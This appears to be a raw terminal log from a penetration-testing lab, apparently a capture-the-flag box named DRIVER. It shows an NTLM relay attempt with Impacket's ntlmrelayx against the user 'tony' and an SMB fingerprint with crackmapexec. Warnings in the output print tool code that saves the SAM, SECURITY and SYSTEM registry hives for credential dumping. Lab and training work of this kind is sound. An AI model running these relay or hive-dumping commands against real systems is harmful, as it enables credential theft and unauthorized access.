 kali@kali:~ $ sudo python3 /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections
[*] Received connection from DRIVER/tony at DRIVER, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from DRIVER/TONY@10.10.11.106 controlled, attacking target smb://10.10.11.106
[-] Authenticating against smb://10.10.11.106 as DRIVER/TONY FAILED
[*] Received connection from DRIVER/tony at DRIVER, connection will be relayed after re-authentication
[*] All targets processed!
[*] SMBD-Thread-6 (process_request_thread): Connection from DRIVER/TONY@10.10.11.106 controlled, but there are no more targets left!
[*] Received connection from DRIVER/tony at DRIVER, connection will be relayed after re-authentication
^C
kali@kali:~ $ crackmapexec smb 10.10.11.106
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: invalid escape sequence '\ '
  formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, s
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         10.10.11.106    445    DRIVER           [*] Windows 10 Enterprise 10240 x64 (name:DRIVER) (domain:DRIVER) (signing:False) (SMBv1:True)